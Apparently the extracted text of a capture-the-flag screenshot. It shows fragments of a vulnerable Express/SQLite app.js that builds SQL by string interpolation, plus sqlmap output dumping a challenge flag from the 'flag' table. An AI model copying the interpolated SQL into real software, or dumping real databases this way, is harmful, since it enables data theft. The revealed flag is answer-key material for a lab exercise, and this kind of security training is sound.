 EXPLORER
OPEN EDITORS
JS app.js
4
JS app.js
{} crystals.json
Dockerfile
flag.txt
index.html
package-lock.json
package.json
JS app.js
JS app.js > ...
18 }
19 stmt.finalize();
20
21 db.run("CREATE TABLE IF NOT EXISTS flag (flag TEXT)");
22 db.run(`INSERT INTO flag (flag) VALUES ('${flag}')`);
23 });
24
25 app.get("/crystals", (req, res) => {
26 const { name } = req.query;
Select root@DESKTOP-D5A02SO: /home/hackerga2101
web application technology: Express
back-end DBMS: SQLite
[13:46:40] [INFO] fetching entries of column(s) 'flag' for table 'flag'
Database: <current>
Table: flag
[1 entry]
+---------------------------------------------------------------+
| flag |
+---------------------------------------------------------------+
| nbctf{h0p3fuLLy_7h3_D3A_d035n7_kn0w_ab0ut_th3_0th3r_cRyst4l5} |
+---------------------------------------------------------------+
[13:46:41] [INFO] table 'SQLite_masterdb.flag' dumped to CSV file '/root/.local/share/sqlmap/output/walters-crystal-shop
.chal.nbctf.com/dump/SQLite_masterdb/flag.csv'
[13:46:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/walters-crystal-shop.chal.nb
ctf.com'
[*] ending @ 13:46:41 /2023-12-02/
root@DESKTOP-D5A02SO:/home/hackerga2101#
46 app.listen(3000, () => {
47 console.log("Server listening on port 3000");
48 });
49